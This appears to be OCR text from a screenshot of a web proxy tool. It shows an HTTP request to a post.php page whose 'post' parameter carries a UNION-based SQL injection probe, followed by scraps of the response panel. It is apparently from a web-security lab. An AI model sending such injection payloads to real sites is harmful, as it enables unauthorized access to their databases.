 Request
Pretty Raw Hex
\n
1 GET /post.php?post=1+union+select+null,null,null,null,null,null--+- HTTP/2
2 Host: qxza4cdn42kpogr1g7cwsvoxx.eu-central-4.
3 Cookie: PHPSESSID=bb8crqehs0v7419bgbgbn8e6t6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://qxza4cdn42kpogr1g7cwsvoxx.eu-central-4
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Email
Your Comment
File Edit View Format
Formats B I
p
Submit
s
Search
7.891 bytes | 4